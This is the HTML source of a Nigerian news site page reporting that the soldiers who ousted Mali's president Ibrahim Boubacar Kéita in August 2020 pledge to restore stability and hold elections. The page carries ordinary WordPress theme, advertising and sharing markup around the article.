    "dateModified": "2020-08-19",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12116 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-cat-280 single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_78585_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_78585_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_78585_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_78585_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_78585_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, January 22, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-136827899" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-136827899-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-136827899');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-136827899-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-136827899-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-136827899-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-136827899-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Mali: Soldiers pledge to restore stability, oversee transition to elections, soon</span><meta itemprop="item" content="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-12116" class="post-12116 post type-post status-publish format-standard has-post-thumbnail  category-foreign category-news tag-keita tag-mali tag-soldiers tag-transition tag-wague single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg"><img  width="750" height="391" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span><span class="term-badge term-280"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Mali: Soldiers pledge to restore stability, oversee transition to elections, soon</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-08-19T16:05:48+01:00">On <b>Aug 19, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F&title=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg&description=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&body=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>Soldiers who overthrew Mali’s president, Ibrahim Boubacar Kéita in a coup d’état also known as the National Committee for the Salvation of the People (NCSP) have declared their readiness to restore stability and oversee a transition to elections within a “reasonable” period.</p>
 <p>NCSP spokesman, Colonel-Major Ismael Wague said they acted to prevent Mali from falling further into chaos.</p>
 <p>According to Wague, “the social and political tension has undermined the proper functioning of the country for quite a while.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-169164530" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>“Mali descends into chaos day by day (with) anarchy and insecurity because of the fault of the people in charge of its destiny. Real democracy doesn’t go with complacency, nor weakness of the s</p>
 <p>While inviting the general public to join them in rebuilding the country, Wague assured the people that “We are not keen on power, but we are keen on the stability of the country, which will allow us to organise general elections to allow Mali to equip itself with strong institutions within the reasonable time limit.”</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>Wague said all international agreements will still be respected and international forces, including the UN mission in Mali and G5 Sahel will remain in place “for the restoration of stability”.</p>
 <p>“The coup leaders also remain ‘committed to the Algiers process’ – a 2015 peace agreement between the Malian government and armed groups in the north of the country,” Wague said.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/23-killed-in-fresh-mali-attacks/" target="_blank" rel="nofollow" class="u24f710d1811e135386c031849a949636"><!-- INLINE RELATED POSTS 1/3 //--><style> .u24f710d1811e135386c031849a949636 , .u24f710d1811e135386c031849a949636 .postImageUrl , .u24f710d1811e135386c031849a949636 .centered-text-area { min-height: 80px; position: relative; } .u24f710d1811e135386c031849a949636 , .u24f710d1811e135386c031849a949636:hover , .u24f710d1811e135386c031849a949636:visited , .u24f710d1811e135386c031849a949636:active { border:0!important; } .u24f710d1811e135386c031849a949636 .clearfix:after { content: ""; display: table; clear: both; } .u24f710d1811e135386c031849a949636 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u24f710d1811e135386c031849a949636:active , .u24f710d1811e135386c031849a949636:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u24f710d1811e135386c031849a949636 .centered-text-area { width: 100%; position: relative; } .u24f710d1811e135386c031849a949636 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u24f710d1811e135386c031849a949636 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u24f710d1811e135386c031849a949636 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u24f710d1811e135386c031849a949636:hover .ctaButton { background-color: #3498DB!important; } .u24f710d1811e135386c031849a949636 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u24f710d1811e135386c031849a949636 .u24f710d1811e135386c031849a949636-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u24f710d1811e135386c031849a949636:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u24f710d1811e135386c031849a949636-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 killed in fresh Mali attacks</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<p>&nbsp;</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-12116 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">694</span>
